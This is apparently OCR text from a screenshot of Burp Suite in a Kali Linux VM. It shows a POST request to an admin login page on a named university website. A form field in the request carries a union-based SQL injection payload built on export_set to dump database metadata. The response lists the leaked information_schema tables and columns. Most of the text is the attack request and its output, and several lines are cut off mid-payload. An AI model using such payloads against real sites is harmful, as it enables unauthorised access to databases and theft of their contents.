 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Welcome Well-being Ce... [root@OSCP: ~] 12:08 PM
Welcome Well-being Cell - Mozilla Firefox
Burp Project Intruder Repeater Window Help
Preferences Welcome Well-being Ce
Dashboard Target Proxy Intruder Repea
wbc.iiitd.edu.in/admin_welcome.php
1 ...
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Send Cancel < > Fo
Target: http://wbc.iiitd.edu.in
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin_login.php HTTP/1.1
2 Host: wbc.iiitd.edu.in
3 User-Agent: Mozilla/5.0 (X11; Linux x
4 Accept: text/html,application/xhtml+x
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; bo
8 Content-Length: 482
9 Origin: http://wbc.iiitd.edu.in
10 Connection: close
11 Referer: http://wbc.iiitd.edu.in/admi
12 Cookie: PHPSESSID=8f5crqsqohv5t07bpso
13 Upgrade-Insecure-Requests: 1
14
15 ---------------------------27079511
16 Content-Disposition: form-data; name=
17
18 ' union select
1,2,(Select+export_set(5,@:=0,(select
table_name,0x3c6c693e,2),column_name,
19 ---------------------------27079511
20 Content-Disposition: form-data; name=
21
22 123456
23 ---------------------------27079511
24
Search...
Done
• COLUMN_PRIVILEGES :IS_GRANTABLE
• ENGINES :ENGINE
• ENGINES :SUPPORT
• ENGINES :COMMENT
• ENGINES :TRANSACTIONS
• ENGINES :XA
• ENGINES :SAVEPOINTS
• EVENTS :EVENT_CATALOG
• EVENTS :EVENT_SCHEMA
• EVENTS :EVENT_NAME
• EVENTS :DEFINER
• EVENTS :TIME_ZONE
• EVENTS :EVENT_BODY
• EVENTS :EVENT_DEFINITION
• EVENTS :EVENT_TYPE
• EVENTS :EXECUTE_AT
• EVENTS :INTERVAL_VALUE
• EVENTS :INTERVAL_FIELD
• EVENTS :SQL_MODE
• EVENTS :STARTS
• EVENTS :ENDS
• EVENTS :STATUS
• EVENTS :ON_COMPLETION
• EVENTS :CREATED
• EVENTS :LAST_ALTERED
• EVENTS :LAST_EXECUTED
• EVENTS :EVENT_COMMENT
• EVENTS :ORIGINATOR
• EVENTS :CHARACTER_SET_CLIENT
pre-check=0
+Icons" rel="stylesheet">
ialize.css" media="screen,projection"/>
ale=1.0"/>
.1/jquery.min.js">
0 matches
2,014 bytes | 195 millis
Right Ctrl
Type here to search
64
12:09 AM
3/15/2021